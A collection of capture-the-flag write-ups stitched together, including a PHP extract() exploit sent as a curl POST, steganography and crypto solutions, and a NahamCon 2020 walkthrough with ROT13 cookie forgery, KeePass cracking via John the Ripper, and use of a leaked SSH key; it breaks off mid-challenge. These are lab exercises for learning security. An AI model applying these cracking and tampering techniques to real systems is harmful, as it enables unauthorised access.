<div style="position:fixed; bottom:1%; left:1%;"> NOT CHALLENGE RELATED:THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!</div>
</body></html>```by the end of the code there is a php segment where the method extract is used on $\_POST and then there is a check if $emergency is set, if so the code echoes the content of a file called flag.txt.\this is really interesting, I'll explain the gist of it mainly because I'm not so strong at php, the $_POST is the array of variables passed to the script when an HTTP POST request is sent to it (we commonly use 2 type of HTTP request, POST and GET, where GET asks from the server to return some resource for example the source for a page, and POST also sends variables to a file in the server in the request body), the extract method extracts the variables from the array, the extracted variable name is set to the name passed in the HTTP request and the value is set to the corresponding value, the isset method just checks if there is a variable with this name, by all this we can infer that we need to send a POST request to the server with a variable named emergency which has some arbitrary value in order to get the server to print the flag, we can do so using curl or using a proxy like burp suite like I will show first, we need to set burp suite as our proxy and send a post request to the server, we can do such that using the submit button in the phphonebook page:

burp suite catches the request and allows us to edit it:

we now only need to add an emergency variable and we get the flag:


with curl we can simply use the following command `curl -X POST --data "emergency=1" http://jh2i.com:50002/phphonebook.php` and by using that and grepping for the flag format we can easily get the flag:

**Resources:*** File Inclusion Vulnerabilities: https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/* HTTP request methods: https://www.w3schools.com/tags/ref_httpmethods.asp* Payload all the things - File Inclusion: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion |
# Mix**Category:** Crypto
**Points:** 330
**Description:**> At the BASEment no. 65536, A man is irritated with SHIFT key in his KEYBOARDas it's a sticky key, A kid is having chocolate icecream with a SPOON.>> **Author:** Whit3_D3vi1>> **Given:** flag.txt && chall_encrypted.txt
## WriteupI opened `flag.txt` and got absolutely pwned :(```If you opened this then you are a n00b```
From the hint, we can see that the uppercase letters are telling us something.It seems this encrypted text is in base65536. [Here](https://www.better-converter.com/Encoders-Decoders/Base65536-Decode)is a link to a decoder. After decoding, we get the following output:```flag 1:Yjod od s lrunpstf djogy vo[jrtyrcy jrtr od upi g;sh xj4t-}U-i+dit4+
flag 2:3030313130313030203031313130303130203030313130303131203031303131313131203030313130313030203031313130313131203030313130303131203031313130303131203030313130303030203031313031313031203030313130303131203031303131313131203031313130313131203031313031303031203030313130313131203031313031303030
flag 3:MTExMTExMTExMTAwMTAwMDEwMTAxMDExMTAxMDExMTExMTEwMTAxMTExMTExMTExMDExMDExMDExMDExMDAwMDAxMTAxMDAxMDAxMDAxMDAwMDAwMDAwMDAwMDAwMDAwMTAxMDAxMTAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMTAxMDAwMDAwMDAwMDAwMTAxMDAwMTAxMDAxMDAwMTAxMDAxMTExMTExMTAwMTAxMDAxMDExMTExMTExMTAwMTAxMDAxMTAwMDAwMDAwMDAwMDAwMTAxMDAxMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMTAxMDExMTExMTExMTExMTExMTExMTExMDAxMDEwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAxMDEwMDAwMDAwMDAxMDEwMDExMDAwMDAwMDAxMDEwMDAxMDEwMTExMTAwMTAxMDAxMDExMTExMTExMTExMTExMTExMTExMDAxMDEwMDExMDExMDExMTExMTExMTExMTAwMTAxMA==```
Looks like we know what to do now!
**Flag 1:** [Keyboard Shift Cipher](https://www.dcode.fr/keyboard-shift-cipher)```# After plugging and chuggingzh3r0{Y0u_sur3_```
**Flag 2:** [Hex -> Binary -> ASCII]("https://gchq.github.io/CyberChef/#recipe=From_Hex('None')From_Binary('Space'))```# Hex to Binary00110100 01110010 00110011 01011111 00110100 01110111 00110011 01110011 00110000 01101101 00110011 01011111 01110111 01101001 00110111 01101000
# Binary to ASCII4r3_4w3s0m3_wi7h```
**Flag 3:** [Spoon Cipher](https://www.dcode.fr/spoon-language)```_411_7h3_ski115}?```
Combining the flags together gives us the flag.
## Flagzh3r0{Y0u_sur3_4r3_4w3s0m3_wi7h_411_7h3_ski115}*props to birch for helping me out on this one* |
# Forensics
It's the forensic category, but it's more like steganography :D
## Snow```I wonder if the snow loves the trees and fields, that it kisses them so gently?
Author : h4x5p4c3File: snow.zip```
Extract archive and let's look at what's inside:```snow$ tree -a.├── chall.txt└── .snowey ├── ... │ └── ... │ └── .secret.txt └── .flag.txt
3 directories, 3 files```
In `.snowey/.flag.txt` there is `zh3r0{is_this_the_r3al_fl4g?}`, it looks like the flag, but this seems too easy and it's already the flag of the challenge **Welcome to Phase 1**
Then, in `.snowey/.../.../.secret.txt`, there is `welc0me_to_zh3r0_ctf`, okay...
And in `chall.txt`, some random sentences, but there is many spaces at end of lines:```$ cat -Te chall.txt | head/* Malloc implementation for multiple threads without lock contention.^I $ Copyright (C) 1996-2019 Free Software Foundation, Inc.^I ^I $ This file is part of the GNU C Library. ^I ^I ^I ^I $ Contributed by Wolfram Gloger <[email protected]>^I ^I ^I ^I $ and Doug Lea <[email protected]>, 2001. ^I ^I ^I^I$^I ^I^I^I ^I ^I ^I ^I ^I $ The GNU C Library is free software; you can redistribute it and/or $ modify it under the terms of the GNU Lesser General Public License as $ published by the Free Software Foundation; either version 2.1 of the $ License, or (at your option) any later version. ^I^I ^I $```
Some spaces and somes tabs, it seems to be a hidden secret:```$ stegsnow -C chall.txt Warning: residual of 7 bits not uncompressedeiwlaIl,uysespwpufsvi ga enh .```
It's stegsnow, but it seems to require a password, try with `welc0me_to_zh3r0_ctf`:```$ stegsnow -C -p welc0me_to_zh3r0_ctf chall.txt zh3r0{i5_it_sn0w1ng?}```
The flag is: `zh3r0{i5_it_sn0w1ng?}`
## is it a troll???```there is baby key and baby hide the key somewhere. Can you help his father to find the key??
Author : cryptonic007File: Trollface.jpg```
First, with http://exif.regex.info/exif.cgi, we can see metadatas of `Trollface.jpg`
There is an interesting author: `wJNVU1tljMDBTVKm5HekQ8xx`
It's `pass : itrolledyou` encoded in base 62, but the pass for what ?
With this password, we can extract a file from `Trollface.jpg` with `steghide`:```$ steghide extract -sf Trollface.jpgEnter passphrase: wrote extracted data to "troll.zip".```
In `troll.zip`, there is `troll.png`
With `zsteg`, we get:```$ zsteg troll.png b1,rgb,lsb,xy .. text: "30:aDutCu4gwUtnqdVuhLUL6jFueSgRFi"b1,rgba,msb,xy .. text: "TST0VsRrB5"b1,abgr,lsb,xy .. text: "e7%'$Sa\#$#e#"b2,abgr,lsb,xy .. file: 0420 Alliant virtual executable not strippedb3,r,msb,xy .. file: Targa image data (2048-8336) 2080 x 8336 x 8 +8338 +37384 - four way interleave " H\200 H\220"b4,r,lsb,xy .. file: Novell LANalyzer capture fileb4,g,lsb,xy .. file: TeX font metric datab4,b,lsb,xy .. file: 0420 Alliant virtual executable not strippedb4,rgb,lsb,xy .. file: TeX font metric data (\021\001\001)b4,rgba,msb,xy .. file: Applesoft BASIC program data, first line number 8```
The first line (`aDutCu4gwUtnqdVuhLUL6jFueSgRFi`) is `zh3ro{y0u_got_th3_k3y}` in base58
On Discord it was say:```For is it a troll flag format is zh3r0 {} and please change the o with 0Sorry for the inconvenience```
So the flag is: `zh3r0{y0u_g0t_th3_k3y}` |
# uglybash
### Challenge Text
> This bash script evaluates to `echo dont just run it, dummy \# flag{...}` where the flag is in the comments.>> The comment won't be visible if you just execute the script. How can you mess with bash to get the value right before it executes?>> Enjoy the intro misc chal.
### Challenge Work
You can run this script with the `-x` command and send this output to a text file:
```pwnbot :: ctfs/redpwn/uglybash % bash -x cmd.sh &> cmd.txt```
Open this file with `less` and search for the `printf` strings. Go down far enough and you will see it:
```+++ printf %s '#'[...]+++ printf %s ' '[...]+++ printf %s f[...]+++ printf %s l[...]+++ printf %s a[...]+++ printf %s g[...]+++ printf %s '{'[...keep going...]```
`flag{us3_zsh,_dummy}`
I actually got first blood on this one :) |
```################################################################################### Problem statement################################################################################## Fishy is trying to hack into a secret government website again!!!## They learned from fishy's attempts last year, so they created a password of# 10^5 integers, and each integer x in the password satisfies 0 <= x <= 2^31.# However, this password was too long for them to check,# so they made up a method that they hoped was quicker.# They included 10^5 tests that the password checker will do.## In each test, the computer checks from some left bound L to some right bound R,# where 1 <= L <= R <= 10^5. The computer takes the xor of each value in the# range L to R inclusive of the password and checks if that equals the expected# value V. Fishy has found the the values for L, R, V for each test, but he# needs your help to find a valid password. Can you help him?## You will be given the L, R, and V values for each test,#################################################################################
################################################################################## insights about problem################################################################################### 1. taking the xor of two 1-bit numbers is the same as addition modulo 2# 2. Taking the xor of two 31-bit numbers is like adding two 31-dimensional# vectors modulo 2# 3. The test the computer does is, thus, equivalent to a matrix multiply# modulo 2 (over the field Z_2, if you're into that sort of thing)# 4. The "password" is a (10^5)x31 (rowsxcolumns) matrix over Z_2# (the field of integers modulo 2). Lets call this "P"# 5. The L and R parts of the checks are a weird sparse representation of# a (10^5)x(10^5) matrix over Z_2 -- let's call this "C" for "checks"# 6. The V parts of the checks are another (10^5)x31 matrix over Z_2# We'll re-use the letter V for this, pardon the confusion, and call it "V"# 7. So our goal is to come up with some P (not neccessarily unique) satisfying# V = C * P
################################################################################## Solution high-level overview################################################################################## So, we ended up hand-writing something that smells like a super-custom# implementation of Gauss-Jordan-Elimination, except over Z_2 and exploiting the# sparse representation of the matrix C## The solution first "subtracts" rows of the matrix equation from one another# to make an equivalent matrix equation where each column of the revised C# has exactly one row that starts in that column.# This is analogous to the "make upper triangular" step of solving a matrix# equation through GJE## This can plausibly produce invalid rows if the matrix C wasn't invertible# to begin with. This is fine. We just ignore those rows.## Then it scans through the checks of C from the check whose start position is# greatest to that whose start position is least.# For each check, it satisfies that check by setting the value of the solution vector# at the (unique) start position of the check (recall that at most one check starts at# this position), given the solutions already set (recall, also, that any solution entry# at any position past the start of the current check has already been set).## Satisfying any check given all solutions that start later just entails# xor-ing together all solutions whose position intersects the range of the check,# then xor-ing in the value required by the check.## This is, if you squint at it, analogous to the GJE step of solving# a matrix equation with an upper triangular matrix.## The last step uses a mildly clever acceleration trick of keeping an array of# running xors of all solutions computed up to each point. This makes it fast# to find the xor of all solutions over a range (provided the range is contained# in the set of solutions we've finalized so far)
################################################################################## Actual implementation#################################################################################
# When we first started working on this problem we extracted sample outputs to text files# in an easily python-readable format. This saves whoever is writing the solver from having# to worry about the parsing. The following three lines are that.filename = "input2.txt"# filename = "expohash.txt"entries = eval(open(filename).readlines()[0])# Feel free to replace them with whatever you use to read the data in and parse it.# Result should be a python list of no more than 10^5 python lists of three elements,# [L, R, V]
################################################################################## Compute equivalent modified set of checks where each check starts at a unique# location#################################################################################
# So, a normal person would first sort the checks by start point, and then# perform all the transformations. We didn't do that.# we, instead, keep an "indices" array where the "ith" item# either points to a check whose range starts at i, or to -1# if we haven't encountered such a check yet## One clever trick we used to get around the fact that the problem# uses 1-based indexing : we allocate our "indices" array to be 1 larger# than it has to be, and then just ignore the entry at index 0## This saves us from doing the kind of math we don't want to have to do.indices = [-1 for i in range(len(entries) + 1)]
# I apologize for this function. It is far too general# When we first started down this solution path, I thought we might# need to also perform a "make sure each end is unique" step.
def handle_start_or_end(idx, s_or_e=0): """ Given the index (idx) of a constraint, searches in indices to see if we've already encountered a constraint with its start pos. If yes, replace (in situ) the constraint with one produced by xoring the constraint indexed by idx with the colliding constraint and start again, if no, update the indices entry at the "start" value of the constraint at idx and return. Returns : the number of such merges we had to do. """ s = entries[idx][s_or_e] merge_count = 0 entry = entries[idx] # Checks like this enable us to short-circuit invalid constraints, # which can be created when, e.g., merging two duplicate checks if entry[0] > entry[1]: return 0 while indices[s] >= 0: # while there's something else that starts where entries[idx] does entry = entries[idx] if entry[0] > entry[1]: # print("Eliminated row " + str(idx)) return merge_count alt = entries[indices[s]] if alt[0] > alt[1]: indices[s] = idx return merge_count merged = [min(entry[1 - s_or_e], alt[1 - s_or_e]) + 1, max(entry[1 - s_or_e], alt[1 - s_or_e]), entry[2] ^ alt[2]] # The above line is the merge magic. It's equivalent to adding two rows of the # matrix equation modulo 2. The unique span structure of our constraints # make it easy to compute that xor and keep it in terms of start and end. entries[idx] = merged s = merged[0] merge_count += 1 if merged[0] > merged[1]: return merge_count # completely eliminated row, no need to keep merging indices[s] = idx return merge_count
print("ingested raw data")
merge_sum = 0indices = [-1 for i in range(len(entries) + 1)]for i in range(len(entries)): # for each row # xor it with existing rows until its start is unique so far merge_sum += handle_start_or_end(i, s_or_e=0) # Recall that while this loop looks linear, it may not be # handle_start_or_end contains an internal while loop # It seems to be fast in practice though. # I haven't timed which part of this code takes the longest.
# printing cruftprint("We did " + str(merge_sum) + " merges")remaining_entries = [e for e in entries if e[0] <= e[1]]print("There are " + str(len(remaining_entries)) + ' entries left')len_sum = sum([e[1] for e in remaining_entries]) - sum([e[0] for e in remaining_entries])print("Average cover per num is " + str(len_sum/len(entries)))print("Average constraint length is " + str(len_sum/len(remaining_entries)))
################################################################################## Now compute solutions from modified checks#################################################################################
# recall that "indices[i]" already contains the index of the unique check starting# at each location i, or it contains a -1 if no such check exists
# Initialize solutions to 0. Use the same trick of making the array too big# so we can pretend we're using 1-based indexingsolutions = [0 for i in range(len(entries) + 1)]
# This is our speedup trick.# xors[i] contains the xor of all solutions[j] for j >= i# This allows us to quickly compute the xor of all solutions# in a spanxors = [0 for i in range(len(entries) + 2)]
# and this is our running xor that we use to update the next entry in xorsrunning_xor = 0
# we compute from last to first, reverse orderfor i in range(len(indices)-1, 0, -1): idx = indices[i] if idx < 0: # if no check starts at i, continue xors[i] = running_xor continue entry = entries[idx] # grab the unique (valid) check whose start is i span_xor = running_xor ^ xors[entry[1] + 1] # quickly compute the xor over the span sol = entry[2] ^ span_xor # and, since none of the filled-in solutoins depend on i # we can set that to whatever we want solutions[i] = sol running_xor = running_xor ^ sol # then update the running xor xors[i] = running_xor # then update the list of running xors
################################################################################## Now we run some quick tests just to make sure our solution is valid# Because, of course, we were developing this separately before hooking it upprint("Now to test solutions")import random
ntests = 5
for iter in range(ntests): print("On test " + str(iter) + " of " + str(ntests)) idx = random.randrange(len(entries)) entry = entries[idx] running_xor = 0 for i in range(entry[0], entry[1]+1): # for the test we compute runnin xors by hand running_xor = running_xor ^ solutions[i] print("entry is " + str(entry) + ", sol xor is " + str(running_xor)) # then print out running xor and check # Inspect visually
# $ time python3 process.py # ingested raw data# We did 334067 merges# There are 83776 entries left# Average cover per num is 21101.08604# Average constraint length is 25187.507209702064# Now to test solutions# On test 0 of 5# entry is [99980, 99979, 0], sol xor is 0# On test 1 of 5# entry is [90458, 93028, 1342293332], sol xor is 1342293332# On test 2 of 5# entry is [36810, 58348, 406642781], sol xor is 406642781# On test 3 of 5# entry is [24777, 51769, 184547010], sol xor is 184547010# On test 4 of 5# entry is [84267, 96086, 286881875], sol xor is 286881875
# real 0m1.086s# user 0m0.986s# sys 0m0.100s
``` |
Learned alot about SMT and z3. Great challenge overall. Writeup on my [github](https://github.com/bkojusner/WriteUps/tree/master/redpwn2020/SMarT-solver) |
There is a python server.py that has a hard-coded target message which is known to you. The goal of the challenge is to provide a valid signature to the message, given
* One of the prime factors ? but not ? or the modulus ?=?? .* A funky signature oracle that will sign anything but the target message in a weird way, and provide two strange intermediate values.
The solution was to find some exploitable properties of the two strange intermediate values to obtain the other factor `q` and hence the private key. |
# pseudo-key
Author: [roerohan](https://github.com/roerohan)
Basic reversing challenge.
# Requirements
- Python
# Source
- [pseudo-key.py](./pseudo-key.py)- [pseudo-key-output.txt](./pseudo-key-output.txt)
```Keys are not always as they seem...
Note: Make sure to wrap the plaintext with flag{} before you submit!```
```python#!/usr/bin/env python3
from string import ascii_lowercase
chr_to_num = {c: i for i, c in enumerate(ascii_lowercase)}num_to_chr = {i: c for i, c in enumerate(ascii_lowercase)}
def encrypt(ptxt, key): ptxt = ptxt.lower() key = ''.join(key[i % len(key)] for i in range(len(ptxt))).lower() ctxt = '' for i in range(len(ptxt)): if ptxt[i] == '_': ctxt += '_' continue x = chr_to_num[ptxt[i]] y = chr_to_num[key[i]] ctxt += num_to_chr[(x + y) % 26] return ctxt
with open('flag.txt') as f, open('key.txt') as k: flag = f.read() key = k.read()
ptxt = flag[5:-1]
ctxt = encrypt(ptxt,key)pseudo_key = encrypt(key,key)
print('Ciphertext:',ctxt)print('Pseudo-key:',pseudo_key)
```
# Exploitation
The most important function is of course, the `encrypt` function.
```def encrypt(ptxt, key): ptxt = ptxt.lower() key = ''.join(key[i % len(key)] for i in range(len(ptxt))).lower() ctxt = '' for i in range(len(ptxt)): if ptxt[i] == '_': ctxt += '_' continue x = chr_to_num[ptxt[i]] y = chr_to_num[key[i]] ctxt += num_to_chr[(x + y) % 26]```
This takes `ptxt` and `key`, makes `key` match the size of `ptxt` by repeating characters in a cyclic fashion, then adds the number equivalent (a->0, z->25) of each character of `key` to that of `ptxt` and mods it with 26. This value is converted to the corresponding character.
There is also a pseudo key along with this file. The pseudo key is made by encrypting the `key` using the `key` itself.
```pythonpseudo_key = encrypt(key,key)```
Which means, there might be many possible keys (because of the %26). However, we can get all possible characters in the key by adding 26 and by not adding 26 to the number equivalent of each character:
```pythondef get_key(pkey): x = '' y = '' for i in range(len(pkey)): c = chr_to_num[pkey[i]] x += num_to_chr[c/2] y += num_to_chr[(c+26)/2] print(x) print(y)```
This gives us 2 strings:
```eedcjjjacgfrrqpwwwnpts```
If you see carefully, you can combine these 2 keys to get `redpwwwnctf` (first character from key2, second and third from key1, and so on...), which seems like it's going to be the correct key. (Yes, it's sort of a guess)
Now, we can simply use almost exactly the same function to decrypt the key, except, here you subtract instead of adding:
```pythonfrom string import ascii_lowercase
chr_to_num = {c: i for i, c in enumerate(ascii_lowercase)}
num_to_chr = {i: c for i, c in enumerate(ascii_lowercase)}ctxt = 'z_jjaoo_rljlhr_gauf_twv_shaqzb_ljtyut'pseudo_key = 'iigesssaemk'
def get_key(pkey): x = '' y = '' for i in range(len(pkey)): c = chr_to_num[pkey[i]] x += num_to_chr[c/2] y += num_to_chr[(c+26)/2] print(x) print(y)
get_key(pseudo_key)
key = 'redpwwwnctf'
def decrypt(ct, key): flag = '' key = ''.join(key[i % len(key)] for i in range(len(ct))).lower() for i in range(len(ct)): if ct[i] == '_': flag += '_' continue flag += num_to_chr[(chr_to_num[ct[i]] - chr_to_num[key[i]]) % 26] print(flag)decrypt(ctxt, key)```
You can run this using python to get the flag.
```bash$ python pseudo-key/crack.py eedcjjjacgfrrqpwwwnptsi_guess_pseudo_keys_are_pseudo_secure```
The flag is:
```flag{i_guess_pseudo_keys_are_pseudo_secure}``` |
# **NahamCon CTF 2020**
This is my writeup for the challenges in NahamCon CTF, I mainly focused on cryptography, steganography and OSINT.***# Table of Contents
* [Warmup](#warmup) - [Read The Rules](#read-the-rules) - [CLIsay](#clisay) - [Metameme](#metameme) - [Mr.robot](#mr-robot) - [UGGC](#uggc) - [Easy Keesy](#easy-keesy) - [Peter Rabbit](#peter-rabbit) - [Pang](#pang)* [OSINT](#osint) - [Time Keeper](#time-keeper) - [New Years Resolution](#new-years-resolution) - [Finsta](#finsta) - [Tron](#tron)* [Steganography](#steganography) - [Ksteg](#ksteg) - [Doh](#doh) - [Beep Boop](#beep-boop) - [Snowflake](#snowflake) - [My Apologies](#my-apologies) - [Dead Swap](#dead-swap) - [Walkman](#walkman) - [Old School](#old-school)* [Cryptography](#cryptography) - [Docxor](#docxor) - [Homecooked](#homecooked) - [Twinning](#twinning) - [Ooo-la-la](#ooo-la-la) - [Unvreakable Vase](#unvreakable-vase) - [December](#december) - [Raspberry](#raspberry)* [Forensics](#forensics) - [Microsooft](#microsooft) - [Cow Pie](#cow-pie)* [Mobile](#mobile) - [Candroid](#candroid) - [Simple App](#simple-app) - [Ends Meet](#ends-meet)* [Miscellaneous](#miscellaneous) - [Vortex](#vortex) - [Fake file](#fake-file) - [Alkatraz](#alkatraz) - [Trapped](#trapped) - [Awkward](#awkward)* [Scripting](#scripting) - [Dina](#dina) - [Rotten](#rotten) - [Really powerful Gnomes](#really-powerful-gnomes)* [Web](#web) - [Agent 95](#agent-95) - [Localghost](#localghost) - [Phphonebook](#phphonebook)***# Warmup
## Read The RulesPlease follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules
**flag{we_hope_you_enjoy_the_game}**
**Solution:** The flag is commented close to the end of the source code for the rules pages, right after the elements for the prizes:

## CLIsaycowsay is hiding something from us!
Download the file below.
[clisay](assets//files/clisay)
**flag{Y0u_c4n_r3Ad_M1nd5}**
**Solution:** With the challenge we are given an ELF file (a type of Unix executable), by running it we get:

well that didn't give us much, we can check if there are printable strings in the file by using the strings command on it, doing that gives us the flag:

notice that you need to append the two parts of the flag together (the strings after and before the ascii art).
**Resources:*** strings man page: https://linux.die.net/man/1/strings* ELF file: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
## MetamemeHacker memes. So meta.
Download the file below.
[hackermeme.jpg](assets//images//hackermeme.jpg)
**flag{N0t_7h3_4cTuaL_Cr3At0r}**
**Solution:** With the challenge we get this image:

We can guess by the name of the challenge and its description that there is something in the metadata of the image, so we can use exiftool on it, exiftool allows you to see the metadata of an image, and by using it we get the flag:

**Resources:*** Exif: https://en.wikipedia.org/wiki/Exif* exiftool: https://linux.die.net/man/1/exiftool
## Mr. RobotElliot needs your help. You know what to do.
Connect here:\http://jh2i.com:50032
**flag{welcome_to_robots.txt}**
**Solution:** With the challenge we get a url to a website:

There doesn't seem to be much in the index page, but we can guess by the name of the challenge that there is something in the robots.txt file for the website, robots.txt is a file which helps search engines (crawlers in general) to index the site correctly, in most sites nowadays there is a robots.txt file, if we look at the file ( the link is http://jh2i.com:50032/robots.txt ) we get the flag:

**Resources:*** Introduction to robots.txt: https://support.google.com/webmasters/answer/6062608?hl=en
## UGGCBecome the admin!
Connect here:\http://jh2i.com:50018
**flag{H4cK_aLL_7H3_C0okI3s}**
**Solution:** With the challenge we get a url to a website and it seems that we can login to the it using the index page:

By the description we know that we need to login as admin, but if we try using admin as our username we get the following:

But we can login with any other username:

If we try to refresh the page or open it in another tab it seems that the login is saved, which means that the site is using cookies, because HTTP connection is stateless (doesn't save the state of the connection server-side) and because sometimes the server needs to know who is the user in a session it saves cookies on the computer of the user, cookies are data which is most of the time encrypted and sent with HTTP requests to helps the server recognize the user, we can see the cookies of the site by using the inspector tool in the browser:

we can see that the cookie for the site bares a strange similarity to the username I used, that is because the cookie is encrypted using ceaser cipher, a type of substitution cipher where each letter is replaced by the letter with a specific offset from it, in our case with the offset of 13, so a becomes n, b becomes o and so on, a ceaser cipher with offset of 13 is also called a ROT13 cipher, now that we know the cipher used on the cookie we can change our cookie to being that of the admin, we can use cyberchef to do that:

now we only need to change the value of the cookie to the ciphertext corresponding to admin (we can use the browser inspector tool for that) and we get the flag:

**Resources:*** HTTP cookie: https://en.wikipedia.org/wiki/HTTP_cookie* Ceaser cipher: https://en.wikipedia.org/wiki/Caesar_cipher* Cyberchef: https://gchq.github.io/CyberChef/
## Easy KeesyDang it, not again...
Download the file below.
[easy_keesy](assets//files//easy_keesy)
**flag{jtr_found_the_keys_to_kingdom}**
**Solution:** With the challenge we get a file with an unknown format, we can use the file command to see that the file is a KeePass database:

This type of files are databases used to keep passwords on the computer 'safely', there are many password managers to view this kind of files but I used KeeWeb for this challenge mostly because it is a web tool, if we try to open the file with it we can quickly notice that we don't have the password for doing that, furthermore there aren't any mentions of a password in the file or in the description of the challenge, so it seems we need to bruteforce for the password.\Passwords are commonly saved as hashes, hashes are data created using cryptographic hash functions which are one way functions (easy to find an hash for a password, hard to find a password for the hash) who are also able to return a value with a fixed length to any file with any size, a simple example for an hash function is the algorithm shown in the December challenge with the slight modification that only the last block of the cipher is returned, hashes are great because it is easy to validate a value using them as you can just as hash the value using the hash function and compare the hashes, but, it is hard to get the value from an hash.\In the case of a KeePass database file, the password for the database, which is called a master password, is saved as an hash in the file in order for a password manager to verify it, this is not a smart idea to save the password locally like that but it's good for us.\To find the password I used a dictionary attack, this type of attack uses a known database in order to find the right data, in the case of password cracking we use a database of passwords, preferably ordered by most frequently used to least frequently used, we will hash each password and compare it to the hash we have until we'll find a password with the same one, this does not guarantee that we found the correct password (an hash collision can occur) but most probably it will find the correct one, the dictionary I used is called rockyou.txt which lists common passwords. for executing the attack I used John the Ripper, a great tool for cracking hashes using a dictionary, I first converted the file to something john can use and then used john with rockyou.txt to crack the password by executing the following commands:
```bashkeepass2john easy_keesy > kpjohn --wordlist=/usr/share/wordlists/rockyou.txt -format:keepass kp```by doing that we get that the password for the file is monkeys, if we try using it in KeeWeb we are given access to the database and we get the flag:

**Resources:*** file man page: https://linux.die.net/man/1/file* KeePass: https://en.wikipedia.org/wiki/KeePass* KeeWeb: https://keeweb.info/* rockyou.txt: https://wiki.skullsecurity.org/Passwords* John the Ripper: https://tools.kali.org/password-attacks/john* cryptographic hash function (CHF): https://en.wikipedia.org/wiki/Cryptographic_hash_function
## Peter RabbitLittle Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.\[peter.png](assets//images//peter.png)
**Post CTF Writeup**
**flag{ohhhpietwastherabbit}**
**Solution:** With the challenge we are given the following PNG image:

this is actually an esoteric programming language called piet, named after the artist Piet Mondrian, we can use an interpreter to execute the script (I linked the one I used in the resources), by doing so we get the flag:

**Resources:*** Piet: https://www.dangermouse.net/esoteric/piet.html* Esoteric Programming Language: https://en.wikipedia.org/wiki/Esoteric_programming_language* Piet online interpreter: https://www.bertnase.de/npiet/npiet-execute.php
## PangThis file does not open!
Download the file below.
[pang](assets//files//pang)
**flag{wham_bam_thank_you_for_the_flag_maam}**
**Solution:** With the challenge we get a unknown file, we can use the file command to see that this is a PNG image, but it seems we can't open the image in an image viewer, so we can guess that the image is corrupted, we can verify that by using a tool called pngcheck:

The tool tells us that there is an CRC error in the IHDR chunk, the IHDR is the first chunk in a PNG image and the CRC value is a value stored for every chunk in the image to verify the authenticity of the data (I explained more about CRC and IHDR in my writeup for the challenges in RACTF 2020 listed in the resources).\We can fix the image by changing value of the CRC, I prefer to do it using an hex viewer so we can have a clear understanding of the data, the changes are marked in red:

and by saving the modified file and viewing it again we get the flag:

**Resources:*** pngcheck man page: https://man.cx/pngcheck(1)* PNG file format specification: http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* RACTF 2020 writeup for stego challenges: https://github.com/W3rni0/RACTF_2020#steg--forensics* HxD: https://mh-nexus.de/en/hxd/
***# OSINT
## Time KeeperThere is some interesting stuff on this website. Or at least, I thought there was...
Connect here:\https://apporima.com/
**JCTF{the_wayback_machine}**
**Solution:** We are given a url of a site with the challenge, as the challenge suggests we need to look at older versions of the site, the current version is:

we can use a site called Wayback Machine (linked in resources) to view older versions of sites, it seems that there is only one older version of the site from the 18th of april, and there is a snapshot of the index page:

link to the snapshot:`https://web.archive.org/web/20200418214642/https://apporima.com/`
You can see that the first blog post from the older version can't be found in the current version, furthermore it suggests that the flag is in the web server of the site under /flag.txt, trying to view the file in the current version gives us 404 error, but if we try to view older version of it in the the wayback machine we get the flag:

**Resources:*** Wayback Machine: https://archive.org/web/
## New Years ResolutionThis year, I resolve to not use old and deprecated nameserver technologies!
Connect here: jh2i.com
**flag{next_year_i_wont_use_spf}**
**Solution:** We can infer from the name of the challenge and the description that it has something to do with nameservers, nameserver are servers which handle resolving human-readable identifiers to numberical identifiers, in the case of web server, nameserver handle providing responses to queries on domain names, usually converting urls to IP addresses but not always, we can view this responses using the dig command, in our case we want to view all the type of responses availiable (the more the merrier), we can do this by writing ANY after the command, the full command is:
`dig jh2i.com ANY`
and we have our flag in the output of the command:

**Resources:*** Name server: https://en.wikipedia.org/wiki/Name_server* DNS protocol: https://tools.ietf.org/html/rfc1034* dig man tool: https://linux.die.net/man/1/dig
## Finsta
This time we have a username. Can you track down `NahamConTron`?
**flag{i_feel_like_that_was_too_easy}**
**Solution:** In this challenge we need to track down a username, luckily there is a tool called Sherlock that does just that, it searches popular sites such as GitHub, Twitter, Instagram and etc. for an account with the given username, and returns a list to the profiles, we can run it using the following command:
`python3 sherlock NahamConTron`
and the commands returns the following list of accounts:
```https://www.github.com/NahamConTronhttps://www.instagram.com/NahamConTronhttps://www.liveleak.com/c/NahamConTronhttps://www.meetme.com/NahamConTronhttps://forum.redsun.tf/members/?username=NahamConTronhttps://www.twitter.com/NahamConTronTotal Websites Username Detected On : 6```
by looking at the instegram account we can find our flag at the accout description:

**Resources:*** Sherlock: https://github.com/sherlock-project/sherlock
## Tron
NahamConTron is up to more shenanigans. Find his server.
**flag{nahamcontron_is_on_the_grid}**
**Solution:** Taking a look back at the list Sherlock returned in the previous challenge we can see that there is an account in github with this username, let's take a look at it:

there are 2 repositories for the user:

the second one is not very helpful:

but the first one has some interesting files:

the first file to pop into view is the .bash_history file, it contains the command history of a user and can reveal sensitive information about the user activity, in our case it contains the following line:```bashssh -i config/id_rsa [email protected] -p 50033```so we now know the user has connected to a server using the SSH protocol (Secure Shell protocol) with an SSH private key, and we also know that the key is in a config folder .... interesting, maybe it is the same folder as the one in the repo?

yeah it is!, the private key is:
